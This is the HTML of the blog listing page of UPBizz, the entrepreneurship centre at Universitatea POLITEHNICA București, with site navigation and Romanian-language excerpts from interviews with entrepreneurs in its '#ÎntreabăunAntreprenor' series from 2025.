				ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
		</script>
		<!-- Google Analytics end -->

	


<header class=" scroll_top  fixed scrolled_not_transparent with_border page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style='' >
		    				<div class="container">
					<div class="container_inner clearfix">
                    			                					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="https://antreprenoriat.upb.ro/">
									<img itemprop="image" class="normal" src="http://antreprenoriat.upb.ro/wp-content/uploads/2017/09/Logo-Site.png" alt="Logo"/>
									<img itemprop="image" class="light" src="http://antreprenoriat.upb.ro/wp-content/uploads/2017/09/Logo-Site.png" alt="Logo"/>
									<img itemprop="image" class="dark" src="http://antreprenoriat.upb.ro/wp-content/uploads/2017/09/Logo-Site.png" alt="Logo"/>
									<img itemprop="image" class="sticky" src="https://antreprenoriat.upb.ro/wp-content/themes/ccvsar/img/logo_black.png" alt="Logo"/>
									<img itemprop="image" class="mobile" src="http://antreprenoriat.upb.ro/wp-content/uploads/2017/09/Logo-Site.png" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																		                                    <div class="side_menu_button">
									
										                                                                                                                    </div>
                                </div>
							</div>
												
						
						<nav class="main_menu drop_down right">
						<ul id="menu-main-menu-ro" class=""><li id="nav-menu-item-17498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://antreprenoriat.upb.ro/" class=""><i class="menu_icon blank fa"></i><span>Acasa</span><span class="plus"></span></a></li>
<li id="nav-menu-item-17497" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://antreprenoriat.upb.ro/despre-upbizz/" class=""><i class="menu_icon blank fa"></i><span>Despre</span><span class="plus"></span></a></li>
<li id="nav-menu-item-17500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://antreprenoriat.upb.ro/proiecte-centru/" class=""><i class="menu_icon blank fa"></i><span>Proiecte</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-20245" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/fii-antreprenor-7-0/" class=""><i class="menu_icon blank fa"></i><span>Fii Antreprenor 7.0</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20005" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-6-0/" class=""><i class="menu_icon blank fa"></i><span>Concurs Idei de Afaceri “Fii Antreprenor 6.0”</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19943" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/fii-antreprenor-6-0/" class=""><i class="menu_icon blank fa"></i><span>Fii Antreprenor 6.0</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19645" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/succes-club/" class=""><i class="menu_icon blank fa"></i><span>SUCCES Club</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19548" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/gala-antreprenorului-upb/" class=""><i class="menu_icon blank fa"></i><span>Gala Antreprenorului UPB</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19514" class="menu-item menu-item-type-post_type menu-item-object-page "><a target="_blank" href="https://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-4-0/" class=""><i class="menu_icon blank fa"></i><span>Concurs idei de afaceri „Fii Antreprenor 4.0</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19297" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-3-0/" class=""><i class="menu_icon blank fa"></i><span>Concurs idei de afaceri „Fii Antreprenor 3.0</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19292" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/training/" class=""><i class="menu_icon blank fa"></i><span>Training – Public Speaking</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19211" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/fii-antreprenori-3-0/" class=""><i class="menu_icon blank fa"></i><span>Fii Antreprenor 3.0</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-19080" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/ambasadorupbizz/" class=""><i class="menu_icon blank fa"></i><span>Ambasador UPBizz</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-20502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Rapoarte activitate</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-20518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2024.pdf" class=""><i class="menu_icon blank fa"></i><span>2024</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2023.pdf" class=""><i class="menu_icon blank fa"></i><span>2023</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2022.pdf" class=""><i class="menu_icon blank fa"></i><span>2022</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2021.pdf" class=""><i class="menu_icon blank fa"></i><span>2021</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2020.pdf" class=""><i class="menu_icon blank fa"></i><span>2020</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2019.pdf" class=""><i class="menu_icon blank fa"></i><span>2019</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20512" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2018.pdf" class=""><i class="menu_icon blank fa"></i><span>2018</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2017.pdf" class=""><i class="menu_icon blank fa"></i><span>2017</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18384" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://antreprenoriat.upb.ro/smart-start-up-romania/" class=""><i class="menu_icon blank fa"></i><span>FORMULAR DE CONTACT</span><span class="plus"></span></a></li>
<li id="nav-menu-item-17901" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-17897 current_page_item active narrow"><a href="https://antreprenoriat.upb.ro/blog/" class=" current "><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li>
<li id="nav-menu-item-17499" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://antreprenoriat.upb.ro/contact/" class=""><i class="menu_icon blank fa"></i><span>Contact</span><span class="plus"></span></a></li>
<li id="nav-menu-item-17920" class="sigla-upb menu-item menu-item-type-custom menu-item-object-custom  narrow"><a title="Universitatea POLITEHNICA Bucuresti" target="_blank" href="http://www.upb.ro/" class=""><i class="menu_icon blank fa"></i><span><span class="menu-image-title-hide menu-image-title">UPB</span><img width="861" height="861" src="https://antreprenoriat.upb.ro/wp-content/uploads/2017/06/Sigla_UPB_color.jpg" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></span><span class="plus"></span></a></li>
<li id="nav-menu-item-18760" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="#pll_switcher" class=""><i class="menu_icon blank fa"></i><span>Languages</span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-main-menu-ro-1" class=""><li id="mobile-menu-item-17498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://antreprenoriat.upb.ro/" class=""><span>Acasa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17497" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/despre-upbizz/" class=""><span>Despre</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://antreprenoriat.upb.ro/proiecte-centru/" class=""><span>Proiecte</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-20245" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/fii-antreprenor-7-0/" class=""><span>Fii Antreprenor 7.0</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20005" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-6-0/" class=""><span>Concurs Idei de Afaceri “Fii Antreprenor 6.0”</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19943" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/fii-antreprenor-6-0/" class=""><span>Fii Antreprenor 6.0</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19645" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/succes-club/" class=""><span>SUCCES Club</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19548" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/gala-antreprenorului-upb/" class=""><span>Gala Antreprenorului UPB</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19514" class="menu-item menu-item-type-post_type menu-item-object-page "><a target="_blank" href="https://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-4-0/" class=""><span>Concurs idei de afaceri „Fii Antreprenor 4.0</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19297" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/concurs-idei-de-afaceri-fii-antreprenor-3-0/" class=""><span>Concurs idei de afaceri „Fii Antreprenor 3.0</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19292" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/training/" class=""><span>Training – Public Speaking</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19211" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/fii-antreprenori-3-0/" class=""><span>Fii Antreprenor 3.0</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-19080" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/ambasadorupbizz/" class=""><span>Ambasador UPBizz</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-20502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Rapoarte activitate</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-20518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2024.pdf" class=""><span>2024</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2023.pdf" class=""><span>2023</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2022.pdf" class=""><span>2022</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2021.pdf" class=""><span>2021</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2020.pdf" class=""><span>2020</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2019.pdf" class=""><span>2019</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20512" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2018.pdf" class=""><span>2018</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="http://antreprenoriat.upb.ro/wp-content/uploads/2025/03/Raport-2017.pdf" class=""><span>2017</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-18384" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/smart-start-up-romania/" class=""><span>FORMULAR DE CONTACT</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17901" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-17897 current_page_item active"><a href="https://antreprenoriat.upb.ro/blog/" class=" current "><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17499" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://antreprenoriat.upb.ro/contact/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-17920" class="sigla-upb menu-item menu-item-type-custom menu-item-object-custom "><a title="Universitatea POLITEHNICA Bucuresti" target="_blank" href="http://www.upb.ro/" class=""><span><span class="menu-image-title-hide menu-image-title">UPB</span><img width="861" height="861" src="https://antreprenoriat.upb.ro/wp-content/uploads/2017/06/Sigla_UPB_color.jpg" class="menu-image menu-image-title-hide" alt="" decoding="async" loading="lazy" /></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-18760" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#pll_switcher" class=""><span>Languages</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
			                    					</div>
				</div>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content ">
						<div class="content_inner  ">
			
			
			<div class="title_outer animate_title_area"    data-height="450"style="opacity:0;height:101px;">
		<div class="title title_size_large  position_center  has_fixed_background " style="background-size:2048px auto;background-image:url(http://ccvsar.upb.ro/wp-content/uploads/2014/04/fundal-centru-donare-sange.png);height:450px;background-color:#F6F6F6;">
			<div class="image not_responsive"><img itemprop="image" src="http://ccvsar.upb.ro/wp-content/uploads/2014/04/fundal-centru-donare-sange.png" alt="&nbsp;" /> </div>
										<div class="title_holder"  style="padding-top:101px;height:349px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                									<div class="title_subtitle_holder_inner">
																										<h1  style="color:#ffffff" ><span>Blog</span></h1>
																	
																																			</div>
								                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
	
			<div class="container">
        		<div class="container_inner default_template_holder clearfix" >
			
					
					<div class="blog_holder masonry masonry_load_more">

			<div class="blog_holder_grid_sizer"></div>
		<div class="blog_holder_grid_gutter"></div>
						<article id="post-20576" class="post-20576 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
							<div class="post_image">
					<a itemprop="url" href="https://antreprenoriat.upb.ro/victor-traistaru/" target="_self" title="Intrebari Interviu UPBizz &#8211; Victor Traistaru">
						<img width="1600" height="814" src="https://antreprenoriat.upb.ro/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-17-at-12.48.22-PM.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://antreprenoriat.upb.ro/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-17-at-12.48.22-PM.jpeg 1600w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-17-at-12.48.22-PM-300x153.jpeg 300w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-17-at-12.48.22-PM-1024x521.jpeg 1024w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-17-at-12.48.22-PM-768x391.jpeg 768w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-17-at-12.48.22-PM-1536x781.jpeg 1536w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-17-at-12.48.22-PM-700x356.jpeg 700w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-17-at-12.48.22-PM-24x12.jpeg 24w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-17-at-12.48.22-PM-36x18.jpeg 36w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-17-at-12.48.22-PM-48x24.jpeg 48w" sizes="(max-width: 1600px) 100vw, 1600px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://antreprenoriat.upb.ro/victor-traistaru/" target="_self" title="Intrebari Interviu UPBizz &#8211; Victor Traistaru">Intrebari Interviu UPBizz &#8211; Victor Traistaru</a></h5>
					<p itemprop="description" class="post_excerpt">                                                                    INTERVIU                                                                              

#ÎntreabăunAntreprenor

Întrebări UPBizz:

 	Cum te descrii în câteva cuvinte?

Ceea ce au dovedit faptele din viata mea este ca societatea recompenseaza rezultatele si...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">17 decembrie, 2025<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://antreprenoriat.upb.ro/victor-traistaru/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-20568" class="post-20568 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
							<div class="post_image">
					<a itemprop="url" href="https://antreprenoriat.upb.ro/raluca-georgescu/" target="_self" title="Intrebari Interviu UPBizz &#8211; Raluca Georgescu">
						<img width="1600" height="814" src="https://antreprenoriat.upb.ro/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-25-at-2.49.41-PM.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://antreprenoriat.upb.ro/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-25-at-2.49.41-PM.jpeg 1600w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-25-at-2.49.41-PM-300x153.jpeg 300w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-25-at-2.49.41-PM-1024x521.jpeg 1024w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-25-at-2.49.41-PM-768x391.jpeg 768w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-25-at-2.49.41-PM-1536x781.jpeg 1536w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-25-at-2.49.41-PM-700x356.jpeg 700w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-25-at-2.49.41-PM-24x12.jpeg 24w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-25-at-2.49.41-PM-36x18.jpeg 36w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-25-at-2.49.41-PM-48x24.jpeg 48w" sizes="(max-width: 1600px) 100vw, 1600px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://antreprenoriat.upb.ro/raluca-georgescu/" target="_self" title="Intrebari Interviu UPBizz &#8211; Raluca Georgescu">Intrebari Interviu UPBizz &#8211; Raluca Georgescu</a></h5>
					<p itemprop="description" class="post_excerpt">#ÎntreabăunAntreprenor
Întrebări UPBizz:

 	Cum te descrii în câteva cuvinte?

Sunt un om curios, analitic și orientat spre acțiune. Îmbin gândirea tehnică cu cea creativă și...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">27 noiembrie, 2025<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://antreprenoriat.upb.ro/raluca-georgescu/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-20556" class="post-20556 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
							<div class="post_image">
					<a itemprop="url" href="https://antreprenoriat.upb.ro/mihaela-pagura-iftimie/" target="_self" title="Mihaela Pagura-Iftime CEO ALIGNPRO și CO-FOUNDER &#038; VP SOARE ȘI POVEȘTI">
						<img width="1186" height="601" src="https://antreprenoriat.upb.ro/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-26-at-12.33.16-PM.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://antreprenoriat.upb.ro/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-26-at-12.33.16-PM.jpeg 1186w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-26-at-12.33.16-PM-300x152.jpeg 300w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-26-at-12.33.16-PM-1024x519.jpeg 1024w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-26-at-12.33.16-PM-768x389.jpeg 768w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-26-at-12.33.16-PM-700x355.jpeg 700w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-26-at-12.33.16-PM-24x12.jpeg 24w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-26-at-12.33.16-PM-36x18.jpeg 36w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-26-at-12.33.16-PM-48x24.jpeg 48w" sizes="(max-width: 1186px) 100vw, 1186px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://antreprenoriat.upb.ro/mihaela-pagura-iftimie/" target="_self" title="Mihaela Pagura-Iftime CEO ALIGNPRO și CO-FOUNDER &#038; VP SOARE ȘI POVEȘTI">Mihaela Pagura-Iftime CEO ALIGNPRO și CO-FOUNDER &#038; VP SOARE ȘI POVEȘTI</a></h5>
					<p itemprop="description" class="post_excerpt">Întrebări UPBizz:
&nbsp;
1. Cum te descrii în câteva cuvinte?
Mă descriu ca fiind un mix între organizare și empatie. Am o gândire analitică, dar în...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">29 septembrie, 2025<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://antreprenoriat.upb.ro/mihaela-pagura-iftimie/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-20544" class="post-20544 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
							<div class="post_image">
					<a itemprop="url" href="https://antreprenoriat.upb.ro/doina-mihaela-constantin-managing-partner-avoline/" target="_self" title="Doina Mihaela Constantin &#8211; Managing Partner Avoline.ro">
						<img width="1600" height="814" src="https://antreprenoriat.upb.ro/wp-content/uploads/2025/09/Doina-Mihaela-Constantin-for-upbizz.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://antreprenoriat.upb.ro/wp-content/uploads/2025/09/Doina-Mihaela-Constantin-for-upbizz.jpeg 1600w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/09/Doina-Mihaela-Constantin-for-upbizz-300x153.jpeg 300w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/09/Doina-Mihaela-Constantin-for-upbizz-1024x521.jpeg 1024w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/09/Doina-Mihaela-Constantin-for-upbizz-768x391.jpeg 768w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/09/Doina-Mihaela-Constantin-for-upbizz-1536x781.jpeg 1536w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/09/Doina-Mihaela-Constantin-for-upbizz-700x356.jpeg 700w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/09/Doina-Mihaela-Constantin-for-upbizz-24x12.jpeg 24w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/09/Doina-Mihaela-Constantin-for-upbizz-36x18.jpeg 36w, https://antreprenoriat.upb.ro/wp-content/uploads/2025/09/Doina-Mihaela-Constantin-for-upbizz-48x24.jpeg 48w" sizes="(max-width: 1600px) 100vw, 1600px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://antreprenoriat.upb.ro/doina-mihaela-constantin-managing-partner-avoline/" target="_self" title="Doina Mihaela Constantin &#8211; Managing Partner Avoline.ro">Doina Mihaela Constantin &#8211; Managing Partner Avoline.ro</a></h5>
					<p itemprop="description" class="post_excerpt">Întrebări UPBizz:Cum te descrii în câteva cuvinte?Sunt Doina Constantin – mamă, soție și avocat în cadrul SCA Gherghe și Asociații. În același timp,...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">09 septembrie, 2025<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://antreprenoriat.upb.ro/doina-mihaela-constantin-managing-partner-avoline/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-20535" class="post-20535 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
							<div class="post_image">
					<a itemprop="url" href="https://antreprenoriat.upb.ro/iulian-nedea-co-fondator-simtel-team/" target="_self" title="Iulian Nedea &#8211; Co-Fondator Simtel Team">
